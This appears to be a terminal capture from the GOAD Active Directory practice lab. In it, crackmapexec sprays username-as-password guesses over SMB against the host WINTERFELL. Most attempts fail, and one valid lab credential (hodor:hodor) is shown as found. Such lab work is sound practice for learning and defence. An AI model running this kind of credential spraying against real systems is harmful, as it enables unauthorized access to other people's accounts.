 ┌──(root㉿kali)-[/home/kali/GOAD]
└─# crackmapexec smb 192.168.56.11 -u actualusers.txt -p actualusers.txt --no-bruteforce
SMB 192.168.56.11 445 WINTERFELL [*] Windows 10.0 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB 192.168.56.11 445 WINTERFELL [-] north.sevenkingdoms.local\Administrator:Administrator STATUS_LOGON_FAILURE
SMB 192.168.56.11 445 WINTERFELL [-] north.sevenkingdoms.local\CASTELBLACK$:CASTELBLACK$ STATUS_LOGON_FAILURE
SMB 192.168.56.11 445 WINTERFELL [-] north.sevenkingdoms.local\Guest:Guest STATUS_LOGON_FAILURE
SMB 192.168.56.11 445 WINTERFELL [-] north.sevenkingdoms.local\SEVENKINGDOMS$:SEVENKINGDOMS$ STATUS_LOGON_FAILURE
SMB 192.168.56.11 445 WINTERFELL [-] north.sevenkingdoms.local\arya.stark:arya.stark STATUS_LOGON_FAILURE
SMB 192.168.56.11 445 WINTERFELL [-] north.sevenkingdoms.local\brandon.stark:brandon.stark STATUS_LOGON_FAILURE
SMB 192.168.56.11 445 WINTERFELL [-] north.sevenkingdoms.local\catelyn.stark:catelyn.stark STATUS_LOGON_FAILURE
SMB 192.168.56.11 445 WINTERFELL [-] north.sevenkingdoms.local\eddard.stark:eddard.stark STATUS_LOGON_FAILURE
SMB 192.168.56.11 445 WINTERFELL [+] north.sevenkingdoms.local\hodor:hodor